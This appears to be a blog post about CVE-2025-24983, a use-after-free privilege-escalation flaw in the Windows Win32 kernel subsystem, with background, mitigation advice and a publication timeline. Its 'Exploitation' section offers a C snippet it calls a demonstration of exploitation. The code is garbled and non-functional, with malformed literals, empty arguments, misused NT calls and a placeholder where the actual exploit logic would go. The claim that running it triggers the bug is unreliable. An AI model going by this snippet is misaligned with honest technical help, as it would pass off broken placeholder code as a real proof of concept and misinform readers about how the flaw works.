In this long read post, we will be discussing a critical vulnerability that has been identified in the Windows Win32 kernel subsystem, which has been assigned the CVE ID CVE-2025-24983. This vulnerability is a use after free type, and it allows an authorized attacker to elevate their privileges locally on a target machine. We will be taking a close look at the specifics of this vulnerability, including code snippets, the original references, and the details of the exploit.
Background
The Windows Win32 kernel subsystem is a fundamental part of the Microsoft Windows operating system, responsible for various functions such as managing memory, processing, and system resources. As a result, any vulnerability in this subsystem can have severe consequences on system security and stability.
Vulnerability Details
CVE-2025-24983 is a use after free vulnerability that exists in the Win32 kernel subsystem due to improper handling of objects in memory. An attacker who can successfully exploit this vulnerability would be able to execute malicious code with elevated privileges, potentially taking full control of the affected system.
Exploitation
To exploit this vulnerability, an attacker first needs to gain local access to the target machine. Once they have access, the attacker can then run a specially crafted application that triggers the use after free vulnerability in the Win32 kernel subsystem.
The following code snippet demonstrates how the vulnerability can be exploited
#include <windows.h>
void trigger_use_after_free() {
// The original vulnerable code snipplet
OBJECT_ATTRIBUTES objAttr;
InitializeObjectAttributes(&objAttr, NULL, OBJ_KERNEL_HANDLE, NULL, NULL);
// Create a handle to a kernel object
HANDLE hObject = xDEADBEEF; // Replace with actual handle value
NTSTATUS status = NtOpenSection(&hObject, SECTION_MAP_READ, &objAttr);
if (status != STATUS_SUCCESS) {
printf("[!] Failed to open section\n");
return;
}
// Map the section to free the object
PVOID pMappedSection = NULL;
status = NtMapViewOfSection(hObject, GetCurrentProcess(), &pMappedSection, , , NULL, , ViewUnmap, NULL, PAGE_READONLY);
if (status != STATUS_SUCCESS) {
printf("[!] Failed to map the section\n");
return;
}
// ... Exploitation logic goes here ...
// Unmap the section to trigger the use-after-free vulnerability
NtUnmapViewOfSection(GetCurrentProcess(), pMappedSection);
}
int main() {
trigger_use_after_free();
return ;
}
Running this code snippet as an application on a target system with the vulnerable Windows kernel subsystem would trigger the use after free vulnerability, potentially allowing the attacker to execute malicious code with elevated privileges.
Mitigation
To protect against this vulnerability, it's essential to apply security updates and patches released by Microsoft for the affected Windows operating system versions. To find the appropriate update for your system, please refer to the Microsoft Security Advisory here.
In addition to applying security updates, it's also crucial to follow good security practices such as limiting user privileges, disabling unnecessary services, and keeping antimalware software up to date.
Conclusion
CVE-2025-24983, the use after free vulnerability in the Windows Win32 kernel subsystem, poses a significant threat to the security and stability of affected systems. By understanding the details of this vulnerability and its exploitation, system administrators and security professionals can better protect their systems and mitigate the damage caused by potential attacks.
Timeline
Published on: 03/11/2025 17:16:33 UTC
Last modified on: 03/13/2025 19:54:30 UTC
